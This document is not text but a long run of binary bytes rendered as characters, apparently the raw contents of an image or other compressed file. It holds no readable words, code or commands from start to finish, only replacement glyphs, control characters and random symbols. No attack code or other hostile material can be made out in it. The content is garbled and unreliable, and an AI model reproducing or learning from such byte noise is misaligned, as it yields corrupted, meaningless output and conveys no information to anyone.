���W���B���]����_�
e�&�ފ������ʠ-Y��T���3�z���"$1��Z��*A��5����@��Jst�4��s��@m��G2���]`&�[a�q�j�{�z4�p�]������]�~)�䂭�y�`]�0�(��R��Ҩ:Ui�w��*'�jbX���$��d�H��J��L۴NA�J-̰��Y�!��]��0mM�j:�&z�(Z"=��eӢ���j������1k�1�&�z��Cay4����!�Ԫ)�Z�=k��2��v�3�lѨ�f�+�!�1��۹���d��[���9-͈���+�X��\�b{��aEq�vζ/j�-S~\���0�������Z�&t�bٱ�*"Q��&g�����q�ț��j��n
,�b��۾���'�7��[��2��(e��� � ,�ҩ��/��K��-�y�lQ�&��d�~땬�F ��D��ڋ��ʸP��ѭ�&���V���x��<�|E�k�1�  ���>��@�B<�D\�F|�H��ь��Pٝa)���2
�BAü�fZ|�;ő[�]�|�PG��J���K���z��l���BȽ$J��`��|�4Yi0�9Ȃ<ȃ�'q�ۚ��r
�ǎ�Ȑ���	q��K#���J�
	�ǐl	q����JȦ,	sʧ���ʪL�9��i�
���% �Zr��WH��*
���K�f&Wo�?���������݃��ZW�Ȓ��ڼ͓\�L\#���J�����]�b�N$�C���	��C�͔<Ͻs�ה6� p���4�p,�C�P��u\½Q _�3;Pigf8
�.�������������@��k�W�ܼ�,m�MaɗL᜙�� ����|��81� Y@�,�V�uB}�HM(�&��NԬ�S���l�������#ǻ���Ua��R�˱�V���l9�P��p�r� fI���aҊ��-1s�׀�u����8#�L�,��3K�ȃ31���𴘍ٿ����%B��٢��|��(����K{�iMJicOP���vP����^݅.'��@U�ؒ���;�Z]k��JC���Ν��}עY��K�W�~��ڽ��]��\3������ �S��cPq���(�̖>S���}���� �W��+�� ����?J�6���%�)�����
������(o��U��~��]�����mA-��zQ��&.���1�-��JRQ���ꍐ&��O�'N�Fm����@����-_E�~�GQL��L.40���
ΈJr0���X��L�)�hl������f����� n��<��`$g�i~�m����OYӋ-Z���a5��Sx:>��*�0Z����+��q��U4�P�~�䚾���Y=��ؼy��(�!X�_���,����}��<���^�y]�	m���-��^a����\q��-���/�2� �����#�(���[q�^����@���.�������*�
�������pۀ9��N�!)�Un�W�Y��-���)��ʬ�n��[1�
�ľ���������O����w���-�/.,�� ���@���֮��&��O�~�6o����^`���������{Q,�ڤq.�I叺���!R1�_Q�p��;�;���+�7�0�DŁ��y�w�����8������.��T����h�*�-��M3_�jo�9�뀭��\C��y�А+��w�����b�7�q�U/��פ�[�?�	@�H��K����/׭?m��6�� �2 �:��e���5�-a�c���n�'��;��/����Ȝ�� I.���wA�`������m�M᭡�r�����d�Q��� ����U�`.� �b���$N�W��E�5n����G�!L��ʡ/f)�d�re�Jf'*�Q��Y$[���NZ,�3[:y�d��iF�tJ�e��UW�tvy���W�a��:Q�Y�iծe���[�m���W׮�by���[쮿��mA��aĈi-f���cȑ[L�\��e�e�b���0+Ьzi-[H,H>��f���+���fe���ӹu�;�����5n�`B +�9����s�}O4yR�K�/c��E��M��z�I��P����\�+)ɥ��g�2�֫�'r�����4km@|˖��kA��� �Vl!1
��B%�l�˦�,6k��F�̴��)D���d[��O�s�Q$�����3n�rY����snG&���$�`����;�&�nb@?�P���l�ҥ������$����
M8��(@]����X9 ��d0�'"l��X���U4DF[�)3����ii���x����|�)k�6ۮZKNT�K@�ff�H!�+���l:�+<�./�Z5���rL���	K�d`���*�UbYڎ�Ҋ/U��M�>���-L�WGA��iWtwe��䫗d��P��PQ|/l4�P3�1icv���4a`�[L-P#u�����q+kV]uU�X���Vd�ة\6�׮06�뢵R&,C�R���ܴr��c�E�Z��2a-%�W�p�V�7��:�d�d%�^������P{-��k����a�����Z@�I~M��nEƳKmu��Ie�Z%(8��H#�Se9�hN����]�)��
���|�$�T����+�%������,������Ei��Y�NZuڟj�,�ם5Z�~��&�:����k�����A���g�vss��~G�Ԃ����Z�{c�hp��Nf�{b}��~���~�嗞��'�|�˭YZb 3Ԃ���-������Ӊ"u��­�h!vj�=��Yow#|K��r5	�mx\+��<Z�y*d��"��5I[�R������D���F�>�7�i�U�R�x�%#Q7��N[�UP�TV.�2��m[��,���2}�'�`��҂6i���	�xG�Q�셄V8��ƅ`�a!Ͷ����2�0��)Oa�l�9[U\�*/6K��K�ߖH�&�%a�&7	*�lJ*1VwTa�%� 邁z7U�d��DA��R�vOWu�c1M�Gc&.���
y�A"��ɛ��b�06Ʃmn���$9��Pr{V) �x�q%� ���Dِ�)-�D�Z�gE�hqb��G,����r���S������d��z�P�����tf ���i6�B4�
��)'�����,�7�X7rjc�g��I�W�򝈃�)[��TZ�TJI+U!�� #j�T]-%�&��r�	��T�FU�S�jU�zU�fu��zhDꍉR��-��2��j�f�g��GSe�Gv�E?'�Dc#"�Ԧ7��K�)�#�TK,�kSZ��^&�bAB�"��4��yS`Z��"O��k�L��Qkb��3�jֳ�� �/�A����$j\�:�ֵPw����Y&�u��s�`��[�~��Jl>�_h�M���&�4�]�-��6��ָ$w>p�8E��2t��-�EO��Ԋ��=�Z����N�}�yx�O=��kUr����j���Ka�Dw�t}�ݫxzĺd���$ZZ��]\w#& 1�b��Bb��(l�����T�=�ǌx2�����p`;e-�M�>�^�6��m�iߋ��⋣�p�tu�4���n)/I]#7p�
4�,�O+̔'�q_iݐ�X�e�@2F�k,���;�P`�BH%�1�\=��$:��E��i*����g�sX�.�<#��,j&�z�LQ�>YC�[}/d(k�%�ѡ^�w���V��D�0r+_�Q�tH��i]1X#m6Λ#l��șΕ�Z���c��|����hZS�qcZz!�D��M�*��=��E���f�G.m(#ػ���AMVQC�2��j5<��B�Љ
[\��-����`8��|�q�z�`�E~=�;m��jqsL��DHW��w��1Lm=�"s��
�GS�uw�m�r��9����ܼ;ӠŸ��m�P��1������B�e���[�G�X��˝�F�.`\G��y?.>�����C��.A����`4~����?"��F��^]#y�O�� b��?� Au��T]-ܲy�/����X��.��/rih��ț.�Ɏ��+=l����V���p����X[YO��g�ֳg�ڐ3d�G��?���jg��u4,�s��Yl_��c�N��C^|�[���79匕9,u$���v����MW��幫���&Z�q��ߏK:$+=�;=�J=���7���� Õ�c�[�>Z�2�+���=ѭ\�+�����u9 ,������2���nU0�DA03����!
̾b�c�>
�����k��C�V��� 
Ro�1(��A�Bu�43A�x@��lC	�^C2CqK��;t�1��
=~�4� @�1�ķ��oঘ��Z|#.$��2������<��DAyB�H�,�A�'��;7�A��A���,"� �'\):QL-���C��%,D���d�B\�1u�D,<�kb��0�>�<��2,�3��4\�,�BB�� $=:L;$-��h�Cl�����aUxZo�Ŧ0�ӺD��@G,;�D^$Ax��k*���J���;�jE��>;��;E��D�bů(�VzH��j�L�$ �E+,AODB�k��D+C�2T44Ŀ䀆�;�g�F�X8�j�Fu��{�m<�d��@��@�a��S�*��ܽ?�.�å��v���
�!rD��
J�V`�\`��$AmJt삠�z�GVʻ+����$��1�d���ĕ��K��K��K��W�HR�W K��^�H�ܜH�HU0��D`0��3F"�����!"��ˢ��K�t
�=9�F�D��I{��hj���KZhJ���-�HSʥ��@��Kp��Ղǉ��KWJ��|
�J%` _p��4��l�����lȸ\���9-!N�J �,O�<O�LO�\O�<Ͽ���|Ș���Jt����@[�.(�Ec�,���E4� C�2C�쮕|�������7y;MI�&�C�LAz�׌�(
�	>�M��B%Q�ġ�<Q�D��;�J��KZ`�' ��ʻ���Q��x�������{��3O*��DH���	͈����������=W�O��ȌT75J�D�����SP&cТ)7�<Ҿ�S<�S=�S>�K��9�Pk�бZ�U��	����؛��X��2�H%��#-Q_����ٞ�N*�K��`Qo��K���L���Q��J'���!������*?,L-՜���1KYUc�c�O�d�(���F� V�DP[ã��`¿�ٿY�So�Vp�<���4MA5:B$=T�z�V��o􏶁ԯ��[�1PNʼOC�K�
NR�Tg�U���5R�Dҧ0ռ������U_�N%�>�1���U��U��R��U���V�i���LV�ѱ�4JWiJC�
��S�������Y��Y�Z�MO��J�$�s-�tUW�d����D�L퉃)V`�1]V�ˉ�HS@�����J�+���%I�v�Z���I[��ڋ(�.iH� �Z���h9;[�}�V ِ���~m� �-Щ���MU(�5щ��k�Yimeɐ��]]���C�MZYZDZW��(hb�͑B�[0V�͜{�-��LX+q3�=�����؇�����]�iB�㝌����X[5�GӒ��X���e��Y���.��"h`�y�x��8�/�Vhj��̵Yet���^�U����5��@�z�����8�F�WA�Wh%���2e�(��u���_���^� �ʀ�������> 1�ʈ�ʘ^[]�e�������̕������Ŏ�=��a��p_\9�p2�b��˴C�V�P����� Ts�;`�!�<�&Rb� Q1�ƌY@	�icı���E �H��.����������p����i�i�nH�UG�[ ܜ*�[���e ��;�]�8�1)�����Z cZ`�&~����r�V���������r���b';��c�H3֑.��Y`�A_P�`f��Ap�2f( ��>�XF3ʸ���f��X$ ����G~��[���d��4��F?������(�^ �� #�$N =��!�_���(�L�}�v��N&�iT[FW\c�K�) {F�?��|�-�h���ù^��EU���F����&��H���f�}��V^��f����H�E��F>�P��ޱj��w���\y�Ozn��&J��Oe�f�
��jTnӂ6hEӠ�N�м��p���(/f��-�1ސ?�j�]�����������$?��6��Xj`D�_��ݥ.ˠ@pna�>6d �3k��lxf��լU���k���p}��Ɗl�ƌ�$�^e�R���lhD�Pk�e붶���kCe�D���
fN�M�>�?���&��y�4l�0��PX�j���
�N ǐlǨl�,
5D�t��� ��~Hy�`_pA���o�����o���>�� ��ց����^Z�յ�x��b��������з���(�&m�)��V���.P�Q��o��Jٴ��xY4c�����p����o[�]@I���{p�%q��.�¥�f �����o�`��0�� Oq�`��p�\(�M��n2�Z�V�1 ��7���
�����0��Q9�h��qr�(�7q�A�����d����HS��� ��
!_G�؉��E�0��q��#�D��dp��I�(��6pG��.kUs�s��fIQ�P<���-^s��p�~�=t;�k(��|�9g�X/q�l>g��s�s�E��DO�'jG/�H�t��ʕ����D��R��!�W�Z�Ѕ-�m��?@��L�%�m=w�,vJ�7޶�[�h�U��|�^Ou�?x�Ox�_x�ox�_x;wȰ_d�w��st,Z������ �ƨ�"�`/y�w�J�ZUhr�`��=,_�|�dP����gtUX�v7u�Nug���b���J�r��>�_z�oz�z��z��
|_:�Z�w�`7W�D��u��� �����xJPĕ�x�gkG]8y��{E�vf��~�o) po���G{ns�^�-/�H�/����w<�>
m��Ƞz})M�wk��0z[�{^v�{Ȉ��sÿs�����Gg��%̿}�ϥeMf��A ��hH����xl� �Ӻ�5y/��wu�o�����GnQ��o�6�u�������Ӈ�g�x��c��o}��yZx{F�}  ~��*�������&���*XP
0��ɓO��"ƌ7��Hk� �]6�,��#ʔ*)�l���ʘ2��i�&Κ�zٲ�Jˬ\��)A�ҥ `J�2m��)ԨR�uYHe�������+ذbǒ-k�,ڴjE�l��m�[r�ҕ;��J�9y�te+%0U.l�0�ąa�Lf���Y� ��eT1�̚�(30��sI��4  �7�n���ю{%\�p�C�2<��ؠ������ /rZ�'��.N�>G�6�섯��ʵ����Ǔ/���ۺ�o5o�7zOW?]����>��M$C	�d����f#��I�eEA�Fڃ����GZxak�D�B�ᖛ*�w=AE�!�a{1-�"r�=_dAU7 �9"V�G�qU�A
i��EƵ]0���M��4�+�H9e2|�x%����R��d���e2Y&�&@���ӥ�>��d�y�(t�a�1�DQR��a�tIC��`�'��:��r�J:)�F:I3J؉'�ҥA>n5$���
��F"���319c_@�"h���uzkv�v�daV�)�$��L�2�%�� ����*�;mv�Jɧm>E�,ڥ+��[�{.��k�r��n��y�6B���b�)����ݩLd��:W����e�Am1K�#�;�a����+��8f�_t�����ff�R�,j��m���-����'�2����S2c3�#��ˈ�)�N4΢�����KYPV��80�U�U��ە�Lc����@�k�L��s��Ƨ����B�ء2~]47a&O��+�L����Wem22���K	�avS�@.��&�aC�W�|����nS�����5�V�~:[X��5{\��u�4��P��Fa(����o��ko�Sf(��{k]�d�}|���Q��l�+CC|����Bt�e��+8A��8��bj��NʺQ,��>l������O��k����֗����[���Ǌ�ѯ$]��<���2�[+��D}ّ^NX��Y��ʘq��{7)��fv�(0 '��L/̇�b%daF�V��(~�+bf�w�ImT�{����0/���|8h�'��
�X"�"�K@!��<K	�^G�]M�`�凮qaK6�9��o����H-<���^�w�a�&��N�IQ��r�q"Hֈ�&L,C$)�ULɫt"��m�[�I`8҅�o��Y#+zх���,b �G9�7I�7c��q#$��	)�7f R����1y��E!^�.k"o�$��)%YX�!�g'�f�2������!ez�wJT
0���9o"�0v���tI8Y�]n���0��B2�5�tK/�	Nf�ё H�4W�j����!e� �t��q(+���"�\'_Z
�&��m�=�)T���-�ܧGR�K�hs�Ȕ.v"Ռn�S�j/���.`�U�	�*�6�Ż�M��U���5|X�V3R��JhB!�/�`V�NkKS�f�n#���3X}�U��;]�S����Z����X5�9��P3{����H�����z��\$le-Wru�_��k����B9�T��zU�*&��=�k"�ڋ���v�+5�z��˯R��p����Ĺ;�v��^S��-,+�񒷼�=/z�Y��G��gs���D�� �?�5f�B�å_k#��J�&tQ[o�׉v�����+����X���-�T�Z=��u���T����ADu�nI�w"�Ku�\�����Ȫ��6�1�s|UV8�>N]|g�O�ľN�i�a��w})6����u�������(t����2f0,U��o#Unn?ܩ��O�0b|+�U�N����-��'�&I���3�-�A���*��E3�ю~4��j�ISz�X���d�����R��d�nA��Xr�Ռ�'�7�u��檜fw� Mޏ���e���(�pf�|����2����tU�i�SU�a��l���#�m�1
8��򶅄��fZӛ>��<���zvN��Z��
�z�]���}����7���N��kEwRC�*Kw'��jnݏ_ӆo�ꉏ"g�^ظv-����l�y�Q�vq6ތ��$�ܵeWy%TK�@���q>Ur�;��F���ZP��aAyV.t�jW`W!���y7#n�[�44�1�P�Ǻ�xxW'�bH��~n�Q@��v<��6s^^^����T���ir����uEfZ[m�E�1C�ȳss���;�t���sV�W��a��%S�g�,�bAm��w�J}����|�;ոt-v	�_�	Sa�B�g]e D?��f����7ll%��t�;�M������g�Y/Ʒ�\�s)U�^��Z����C>��|�N��C>@a%
��)%�~���j��l-�>��SXmi�![������B�%�f��Y��)AF]b�y��NT�~ �a:�\��+Đ]൵�Z���� ̍x�J�����⇸5��	�u��ф�qߓ��4����.6�>!F�6��M�^�f�_��-�MP+Aa�<�*D�nD!D��+@����@�=a4MS^�@.`�.
�����p�]J�ܤ�6�����aI�z��1��2����`���1�qb�=!�`=�`���a^�F��!�+^a��,>���N������.
2@J@a.�*�1������+��b���Xἥ��� -��!6!�F4�$M%Z"&��"�"z�'Å�(��(>)�)�"���*�+Z`��3dr%!�$
ʐ&��(A$4��l��H�.d�n!�JDMԬ�.N/:�:�*�]2j
��@<a�!�8N#C:��P�����/�Bb�4"6u�<B��-<a8�F2!#f�KJ"<���1�d,d~e'��;6a�W=��="I>�*f��%^=�A���|�@D��Ҁ]V*FT6�CD� �e��B*�/��*X$i����-~$H�$h}!I�O^��<���>!3,�k\�Pb�^2aNR ֟��V�"R��BS6aB2 46�SƆK�^9a9�U�`��kfGTbHrZHi�W�%��z��YaO��?9�*�%B��m�e_�%]�]n�$�iFl� ��6&a�a�Fidx5&E<&~�@d�� B�y�F�$l�n��	��yR#
h����&�q�j��Dn�I1��t�F"b�(��b
�A9rh��˘'q�h�'�8�r�ǅ8h�<'t��ϥu҂}�D:��Y�O�(����f��.)�v�G�K~>�~.U��D腆�k���d�dN�n$��&+����������l�mn��������.��橊���R���Ψ�2�F�荢�t�ǎ�D�]*n��Eꩤja�N���.2Q�Bf��&����ld���(��G�>蘆�HM�J�F�fN��)�,��6�̬�*�j�Z��⩰��>* ��v*���(�+|%Xj�$j],*���[�hi�F�Jj�~k�>)��$W��.ܧb��*�v���l~L�ªf�ԕ��j>Ĭ� ���p���*0��(l���i�=�k�:��"��>k���J+���2�(b�`^�h�J쑆��i/l������kHv*�+�����k��+A�i��|���!��I�^,�,�ȫzhJ�l�,��@m�"i�f�FR�:�ӾD!�-ٲ���@t�ڮ-۲-��-��wL��
LȞ�����2L_h�,P-��lf m�fN�����-�֗��R�N�n��R���K`��H�8�v�fC<��I��kQmB��"(���.�nm�+���V��j��n,�½�.���ﾭ�-�F�j����m)�m^�vEFN�.���^/�f��no�n�p/����R�oF⢹&n�..�k+��.p��R���	P/6��	4(��F�:�z.��IMo��L�R/v��ɱ@�V�����LO0S�rT0�/}����� ߒ��mF�ng�ێ0���B%��O�RXk�9���D��fT�/+�,��o��h���OW ���2�}�������+^9��>A��>p�F0B� C�S�of��ʀ_���}'\憅�%\q�/4��Dn�Gi�|n��2US1��c/
#T	�kU8�������0F(���SP�����
�0��~�
��v�-��0<�0����έ7��7(nV�-��/
3qU`�	O$g$�F��]�.�C�1��@�1�o{�m0C�򊸯J��4�j\��r�E�B�1aNd|�KF-�1F�~A�0�� �"�p��/"E;32�:�E�.Hr�Q��`r��W+��&� ��*s�����)s�*�2+��N&:c�O�k��3�T��2�k.n���ِow�w&R{4l0tF������Q�x�!J/ױ/x3�si,f�էt���P3c�� �a��"2uųKH� �paHu$#/?�
1( @]�NY�dQBM��L*�\��wqE�gO����$�USW��.�2�jm4D^�J{L�/3$�X�X��.��2�&$N�N[hbW�O�*�@7��G�8��^�R]e|vk`�Q�pUC�l)���N�Gv>{�W�3���⣧I�YCfA�����*�d��C��WȵuO�+[4l��1��F�f{�)�`��v�R`r��l�K�T?��~��/d+p�8e�/�^HwO/��mv�����tP�i��,4C׮�Tg;�/xf`6	�v-��2���va�wF��>7y<�9����릢u� 4�B7_I�̶�u�5v3�Ͷ�S÷��wk�qF�1~��.�7a�����{�r|�L[�4d��C�B�F��(1�f#�'��U��8#0����-v��S+M��k��϶.�1CO�'�{4��8ݒ8yD���qoj~�p�����5S��X��+��@q����¯��w?04���y�6S�_Dhg��W0��M��j�cwyqD0p�
yu��A��Cf^�U�{�AĨgD��Pub��j��Zq+&)��#Ɲ�3o�y���at�/����D$�&z�3��8wFn�I�x��0<:�R�_t,g4���2ɯ�t���o
�:C�	`�����ڻ~����uOb�K9��]\�7�:s�#�`��w��d`�Fğ���k����=8�>{�ƴ;�.T�_��D�F��9�{���d��4�����Ѭ�B/�ܖŻC��O:�W��/�یO�;��{���Sݡm��~��.�A�"Fcgp�+�ً6�۷JU|3����h��HA���q<ț�C�}ě�d08�#�;�YRGxu��o���<����s�.�<�v{�I�����"��}u�$�?���2ϏE��{v���˞��o`�F���Oԅh�y��Z�_��>����Sp��.8�`�7gD�]e��/į��7S��"��4�F�Ei��|�[��%~�3�����F�p�gx.p��w��g>y��?��?3�q�{�D�-h4X�+�m�r�j�.����xcF�9v��d�.%�ju�(�+Y�z���@�	�r8+�h$%�숂�.>7����щC�n3ԧ	�M1b�9kV�Xsu�
�/_,XȐ� (U�k1j����A��ȇ�*�,����d�^�f��Ib���j�#�0sU1csf���&KxP������uCնz���B�6>��-�*h�Jxb��Ԫ.�#o�[|�Uߐ���|"�0[��~{v�۹w��2ؿ
b�7>�-����:�~|��ַ�`|����Y� Tk$�L�i��P�	!�n�i'� sk"�֢.�
�	9���� �N��L�ɫ��*��|�"
Ib����)�d��������,�{�'���D�ĉrӌJ�8�"E�����j��Vkh6�X��?�p��7��������#?R�7,)J���@Իg�s��D�l����}�>�$e���-"�@��S8��@�����l�B/$)'C�Q�V7�T�=��K�=*�Ր�<q��r��V$L�N�q�^=���\!��\|�G!���C� �ʱS��V3 �PW3h:˒�A�U�4��LmL�^S�� Z��6'zSً����:�S�/�գ>B�Њ-���hăDю�c�QHE�oҒ�T�43�hӂ]f�V]BMI;O*�ATu��)
�A�-��T�z%�5���^g6ج�%��c[��e�o�CG��0���V�,�d��X[�qu�\�U�غ���]�C븂�W�1��ص4�͍�����`�F
q�h_y�n:Q1ޜ�/�e<����HK����TV|�؉�y��j&U��r�i�բ�e�b>���Iz[-X�g�$�%�:j�-�3xy�$f'B�)�)�M��{��X��[���o�����𥴛�-0��3����à�te5�!]Mh��� �<�Q�ב.�bNN�J�~G�e�f�������c����ؓ:du�j]l^G4�Ё<�ݨ����A�#	�$⼎L�-�I��5��C��a����Q�j�{-
�OJK4N�X@��[FR����*-&o.ӫ���,�H�=�O���5�;`e�D�u�\۳�wE�$�aE��)�AG>r%�� 9D�(��&L!���:L�������t����a�vh�ʭ�{Q�P�3fdx��-��Ĩ=�j��(#-i٥^�kJ-��E�i�H�:���eMy��W����Q�_��/<PM���D^��k>���cF�%A],pq��$���U|�S�d�.��L�n����
،�}����3h�a�,&6L��R5�*�7*D6�4k6�s��|	,`K����O��4X�,Oa�3�ƽ��Hk�cG�X	�m�8=ڽq
Μ���|�J���#@|�儃0�j�*�����Y�~��b�`���u	��|���Y�x�Lօ����u.�;T�Rg��+^'���,��U$�"k��5�+e�b�Ǖ����O*�ׯ�lY�Xl3y:6h�1mH�d�$�!D��d��gђf�� ` �*U��+�P�bO���*39�Et/�W	Z{��+�J�V�ʃ a[�SP��Udr�h��jz�Bw-�|�[� i�������˒a����ab4��J�x���rQڡ`6�#�lg�������͈��YA8�ci�k�����^�m!�[�؏�Y��M�*\�w�y��C��
�.��1z���s����~�9��~ʁ�$@�@����R����(��Be8I�#{_2�9��u�_7Sg�bKL@�	�2����X��07��Խ�X�B��^]��ꥋ#R�L|�q�mn�T!�*w��p�����!<�ߏ��g!� ֱN��,$��}�]��e_k ���1,g�Q��r~P��ؠ�+hF���M�^���n�/�5��9�ZvL6��WY%�����=��U����h��P��+"�e��ӳE��=w���bN��Ӿ�3pk|c+�������b"c8!�.�]= q�P��9v !���ذ1/��^'����FQ��Lm��� lu�����ۇ�N�5Q��	4�Bd�:��R<�잰K+o82��3��|-N/�B:�@������0 �y�l��`p6��
�k��K�bC<�Rԑ�HZ3M�}�S�ýk^�s�Ex�M��+d�,'}R��3�9''5��7_�~�8�a�s�{#��|b��h�J��WP�4�\�FCmֈZ,B�%����i�AO�ho.��������J_�V�t���O��RR#�޶�b�$�ıq�w�G�6�F�V {^?�=�ͪ�(�����Kwl��� ̃6�ˡx,�@���<O�z�tn�Z��N�䬣�{�'
�H"j�7��U���H�,8����D^�]�DHZ�#bɘ�(�è�
{jIV$�Ď�H��΢?��U��~�d0`PaxB��N�rxb�\���W�/��"�B��DN�L�/�  -��7������B#���emֆ���	�I"�0a
�HȢ/�A0�"p�*���1��m�j�Ghx�� A�'��PT�U�J��zO+~OlaI'$#���~cx��%�]�p�ܤe1(�o���h%��R�B7@�$�E��-��<D@�D������/���Y���`,��l�p��h}��o�H��c/���Kߣ>1�T�T�,�DI��p��"JTA��	�0��Sp"~��pY���`��vq���|lq�p�I<|����)��y��ԠP5ҩ2�Q�i��x��v�'{r'�@�F�⨑$D�װ�%�����ѫ&�g��ź�J4��2��&�#/��*������,��f���2P�'�� 
h�?,(�[r�+KQ}o��o�"��
��x�#�)(�&(xp/D���r`L�$I"%�Eo��+ŉ$H����24�2��3��\��-�b��B��)�)�o��)�2�X�8��.�28���F\�$�
 W�%���$�3#������*1����X0��.�'emq8��D%�ǜ2�&u1�F)(����C�{@s�r,&�'�B�`�"�T<}bxn�㰡<��@I�f�6�
�1�(���7O���CW�";D����2�3@H�,�?,�<��/+�D��;�=A��Z��	qj���g2��4�I0�	�.:s�3���hS�2F�sC�9U�(t@#8`�EAe�"���i)?��C3R�C!B�MMT#�*�M�$HuH8�N0�=kE��E!C�Vpj�`,��0s'�F=�`3*�'ZrC��gO+n,�CI'?ES��L�2�t�n)nJ�'�B�H*L�;KL��s�����vM�&6TN�4@��W���t��>?:N2�Bo��&�/N#(|��tQ1�>�
_� 5R���2�N� !��|u;uI?uJ�"H5X�u-�t1KCT1���Th!Vi�h5�.��rUd�T!\!X��W�M�5 �25�U
�y�HJ��R%�1�BJ�G9B0=���^��.�u"~!_{��u$�h\[�ec�a4+f�sS%�]ۊIhM4o[]�eu�<��5(p�@F�)zhú�ie�Kvsn�V3�t�L�=P���@��l�m��lDm��mߖ@�na��R'�rB�e�,g!��3T�,by^�`���&cpWo�v#�]�n�+L����q� sc���q�R|�@�q?NL L���T7t_����RIJǚ4'L7L��q;Ns{�m���
����!�`jq�w��[���k-fB	���klW6�yU�{���=`cb���5PW#P�,ٰH=�7�uC�a]n�Or���f�:{~�,16���rawc�"6�\��3F`�QJw�v_hG�+�`�r�� x}��E�5��'
x(L�jb��ay=�,�/zEk	67
W����{{�@÷�,�|�ou��v�B�64�~ʑ��q�
�! WY���w���wׇ�B�]A}�lC`w,wp�S��,��62��!� q�P���7�X���87O*X_Nm?I��Y�)�wp}wp��.<ؐS5L������#��dx��B����+�y��KyV�7l�w��8h̲�9L��+�؛ �O�C$�r�
��D�7#��ؔA"��=�Ux7�apK�S`�,q�)Y�9Lj׸j#�  �w�(W��2i9�u;�u���Y��67�;��z��E(�sU {��9��w����9�Y!�#��yB
Z�ո�_�7^�<��:��W#��������(w�&.���# ~���7Y��:V(��;e�)Z���e:��W#jZ�6�mE\����8l�:�X�2��)bڦ[��e��
�y5ٝ�����z۪�3��J�5�Y�K�f�5�N���{aB��5�w��"����}�bغ5�����fC�u+	U��5Ze_��Q�g�gØ����5�$�5ZN��_,��0't!�cQ��ڨ�z�	�)[�����:T�ZP�9��Ytp�ks����5�:�}8��Mͬ�l��z�-�������b�#�,�a�Ӻ��{6{�ɚ*�HE۱�7� ��g�a8ź[�Һ�w��ڻ]�������*�v��6f!��z#ޛ���fC��E*T�{�������(e{;���������#�į5�;��պ� ,�?�̸u$�ɺq�+p��f/r�]a���fj�g�e��Ă�ڿ;���8����S�:�⻭���\T�5�{e��I'�㚿�Z�\�K;��f�"���(*����[#�±��k[����s�7��<b��9���Ç{�!�ă��;t��š{2��o�m�ܣ-L,���ܔ%ɳ��;%�]�Ƌ|V�Z���]��(�ﻧ�ʿ|����yW<U@�����ǉBn{źg��ۼ%���o��Οӄ��ҽ��gBċ�����-����TE�������]ƺ;�r3K�:�v��������ڷd�[#�2
��V�Xd���^��9��!"Z�j�*���A~A�'���?B4:Z��Q@0��M}m�Ff�(�]�W����V�{�VaY�_b�ٟ���#ħ�_t�<&��`�٘4_V#LT|=���c��3Bb#��.Ɗ�Q`!�����<��,T�<��@�c�=
X�<t���$���_��M������(�^�`6�W�[�� 6Tamb� �46���c`U^�8�[^�3<����k6�V�oBt>6x�|�n��7�_�ӳ�K��<raf!6���c�?+�����|��_!{���f�C��A������@	��" <r�Hd��q_v��?�~t�\pr���eG�a�5�Xj 6d �?�E�K��:f��+4�I({S��QC�/Q���i4x�AV�l���m���Y��1��~((��5˕H[$m�:9�ʆ%�|2W�-�TAc�D	�Y��b�`�6=����d:u
��M_JX���"�֭FQ�0a��Ǝe�T +Ag�&5Aq`.,dص�*.��n3�k+�A
�K��_���:��E�K���.li����Y��%n��p����� ��N[��mi���<yru�kԖ&k�*x+Qċ?�<���̛/_�/���ԫ[�@���ܻs?>�����+��Rd�ĩۻ�Z��vv2j�Խ�IJ����K0�"M�@C],@s�a�-�W|[�FPO=@T55�AZX�W`uQ� Coz��
�-T�n��0�Bs�� ���[��T\��d�����^u�(�D��V\�	��^���@��U$+�Q���W/Be��Q��E#��!+� '�sz��g�����u�J%Y��]����h��ǔK�h�L��
Bf��nzQ�VZ�9��,Q}Z)���RI9�RI��`..� �v��cr�QG�nȡ��0���:g_&��"�j���fm2͊�B!�& �{�T;��OF�@����Q(�b푅A��P�~�
�v��j����W�z(m��䫿��)0pF�ޛL|	.�ղT̠�q{[z�p���r�)SBh˄*P0A��z�h�6�J�g�h�Ex�tШu��}�Rj.���_x�� ���T�z i�`M7�Zox	�0�"�v(�J�޶�>��v������F^/,6������b�x0�eB㹢/�K3�K�2�^Ț�A��R��K͈.Z���^!?^��(�-����-��ޗ�^x�r��3����_�]�3wgw���<��Z���`_��F�?z�Hn�4���j�Zn9�ն�4UU���:Ѝ�׋6����j�^�`�A��?�q�+�A�7�qEFv+ ��b��$�\P���2'�텧1��A��G�Q�GJOQ8�A���%X2_J���ǁϯ(#��e<�+x��iuO�"$�%����Ɇ���xT�������p��#�K���q��H�y"�����F�	�7C5H&��]��?��� ��_���@nq�5C�x,�]P"������0%L��@�Yԫp�t�S.NBI��Pb_��~t0Ԃ-�S#� L<Ci���2�g`��ؒځ'�K����ɜ��&��3��*J3:��b	�.��;���N`�<F{�C��5Nm\�G.�l
�*y��m�}[�HG@R���,(-I:u�Q�kT�"L��R��A�/����3<��GͥU\��REN:�#�Ds�(xz5U����c16�ǔ��AZ�E��.=�[2/�����G�O.w('>�T��9�̠`YԢAk���4���Y��(Q5iR�����.��O����M��$R�tH]�h��	P[�A�P�W�C�Yl���[ђ��,n,.�p�(4�<x�-��G��y��BR�9im _[_�Ku�c|�;2�Ӈ ��;��>��QG�l��R٣r�>ԕ��@a2< ��I�y�]<u#�5��L6ժ�79�V���CuuQ�mT���ɗ���}����w������ �����ƣV� �����I��v'f��R��WO��@f)L�I3�@��U@�F�^�x��,~0�dR�64~f1+b�0�"�
��b���OHW�}��Xj� "f�G+8�;1��L^q/&蠜�v�\�r �gۻ<�D&�i�*W��U���x�bvK�+Vn0W����U3�wd�Bs&�-�����d"�[��b)�w��F��;M=@�3�m�{�_�zԤ.��O��T����Hr�cA�ūYw@\�a�&xU�'{# #д(@��ȡDY�G&iCt�.I�ě�]c38��U1����2�2� r�/7jp��"��+j_����j�����2c�7aƂ���}#�~����׌|�v-Fso�6Ӕ�41��Z|�a������'#�bA����q���-&G��Z ��bŊ�=�.8ȓ���EMLc�	Y괧�m�\�Lo�ӟ�3#�2�b���}`D��hS���k�>�2X�]��O�����8�?�'�VE�X+��A('I0ئ1����^�@��k��p����ܹ u��l�Њ6��*��;l~�8�,P����-�Ћ~�w���._	Z����������M\�����w��i���6���UA�� ��Y��JG]�̂�C!��}5[�=��x�!tL����<����%��w��o���������?��w����	������i�uESN�k�vU�
�~�'��vn�v'�5�g��w�Cm��h2fG�%h�g^���U`�W9�Vm��x2�?�0y#Ty ���&��7r�[G|Gx�%�+O�l
w�v �LF0�fj&{�GW`�
